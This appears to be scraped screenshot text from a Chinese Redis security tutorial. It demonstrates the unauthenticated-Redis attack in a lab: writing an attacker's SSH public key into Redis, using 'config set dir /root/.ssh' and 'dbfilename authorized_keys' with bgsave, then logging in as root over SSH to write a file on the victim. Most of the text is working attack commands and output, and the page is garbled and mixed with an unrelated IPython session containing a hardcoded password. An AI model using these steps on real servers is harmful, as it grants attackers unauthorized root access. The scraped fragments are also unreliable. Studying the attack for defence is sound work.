 ebook.apecome.c...
Excalidraw | Hand...
腾讯文档-官方网站...
Google 翻译
做人如果没梦想，跟咸鱼有
Type to search
Introduction
01-Tomcat
02-DBA之路
高并发缓存中间件Redis
02-redis数据类型篇
03-redis数据持久化篇
04-redis安全篇
05-redis主从复制篇
06-redis高可用哨兵篇
07-redis分片技术cluster篇
08-redis自动化安装
09-redis实战技巧
5 (echo -e "\n";cat /root/.ssh/id_rsa.pub;echo -e "\n")>ssh_key
6
7 cat ssh_key
8
9
10 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDD0Tq/GrODJSzUvGshrc+Ostms9pnNrCT/mhMI88tk8dVGGoTWDORXEe/Ou7VpF
11
12
13 3.秘钥写入redis
14 cat ssh_key | redis-cli -h 10.0.0.51  -x set ssh_key
15
16
1. 黑客客户端，先登录redis
写入你本地的公钥，到redis的 字符串key
17 4.动态修改redis信息
利用rdb数据文件生成特性，完成反序列化攻击
18
19
20 redis-cli -h 10.0.0.51  config get dir
/redis_db/
21 redis-cli -h 10.0.0.51  config set dir /root/.ssh
22 redis-cli -h 10.0.0.51  config set dbfilename authorized_keys
23 redis-cli -h 10.0.0.51 bgsave
24
2. 利用config命令，动态修改配置
25
ssh-key 公钥字符串
26 5.查看被攻击的服务器
27 [root@db-51 ~]#cat ~/.ssh/authorized_keys
28 REDIS0009    redis-ver5.0.7
29 redis-bits used-mem
30 preamble~ _keyA
31
32 ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzJpOcTOtHKgkCxL9rN5DWdO72ztU2atrg+jslCuDkQ0R1mEhY+VCEj6+KikaCE
33
34 这家伙，那这个黑客的db-53机器，不就可以免密登录了吗？
35
36 6.黑客来了！
/.ssh/
[root@db-51 ~]#
[root@db-51 ~]#
[root@db-51 ~]#
[root@db-51 ~]#
[root@db-51 ~]#> ~/.ssh/authorized_keys
[root@db-51 ~]#cat /cc.log
黑客超哥到此一游
[root@db-53 ~]#
[root@db-53 ~]#
[root@db-53 ~]#redis-cli -h 10.0.0.51 bgsave
Background saving started
[root@db-53 ~]#
[root@db-53 ~]#
[root@db-53 ~]#ssh root@10.0.0.51 "echo '黑客超哥到此一游'>/cc.log"
cy <sec> Run a test to measure intrinsic system latency.
The test will run for the specified amount of seconds.
IPython: C:Windows/system32
ould consider upgrading via the 'c:\users\sylar\appdata\local\programs\python\python39\python.ex
de pip' command.
dows\system32>ipython
3.9.0 (tags/v3.9.0:9cf6752, Oct  5 2020, 15:34:40) [MSC v.1927 64 bit (AMD64)]
copyright', 'credits' or 'license' for more information
n 8.4.0 -- An enhanced Interactive Python. Type '?' for help.
import redis
conn=redis.StrictRedis(host='10.0.0.51',port=16379,password='linux0224')
conn.config_set?
ure:
onfig_set(
me: Union[bytes, str, memoryview],
lue: Union[bytes, memoryview, str, int, float],
rgs: List[Union[bytes, memoryview, str, int, float]],
kwargs,
nion[Awaitable, Any]
ing:
nfig item ``name`` with ``value``
re information see https://redis.io/commands/config-set
c:\users\sylar\appdata\local\programs\python\python39\lib\site-packages\redis\commands\core
method
given, redis-cli starts in interactive mode.
ractive mode for information on available commands
~/.ssh/authorized_keys
yc2EAAAADAQABAAABAQCpqB2fYlCLIc33AGZlJE182KNnlIA1sG+zNsk2qWWSG24o2ZkL8JiUkXdx5UNRBkTJk8Vv
5K0QvO76KCyQPxEwr/vne+UtWKdS+SXx9YHktnG5YZu/BGjAjAEqvOPoknvQj+bWXX0b2i7ebo4ybaF4A40PHlU+f
Zw9Juh6p4FTPw4JR53YaUI1wBEz7gzaO2c3oZYlHYvG+Px+iJZs4YI1lGCItW0LdaiYCtCkshSs7HRqTYdSKlwBFx